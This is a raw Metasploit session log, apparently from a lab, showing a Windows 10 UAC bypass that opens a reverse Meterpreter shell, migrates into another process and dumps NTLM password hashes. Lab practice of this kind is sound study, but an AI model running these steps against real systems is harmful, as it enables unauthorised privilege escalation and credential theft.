 ^C[-] Error running command migrate: Interrupt
msf6 exploit(windows/local/bypassuac_injection) > run
[*] Started reverse TCP handler on 192.168.80.134:4444
[+] Windows 10 (10.0 Build 18362). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[!] UAC set to DoNotPrompt - using ShellExecute "runas" method instead
[*] Uploading whBJZeDx.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (175174 bytes) to 192.168.80.138
[*] Meterpreter session 4 opened (192.168.80.134:4444 → 192.168.80.138:50345) at 2022-03-02 02:14:17 -0500
meterpreter > migrate 2660
[*] Migrating from 1428 to 2660...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
moon:1003:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
Tomahawk:1005:aad3b435b51404eeaad3b435b51404ee:ab730efa31140ce6a9262841e4109c95:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:072051238679f77f6749f4a9a1b9a441:::
meterpreter >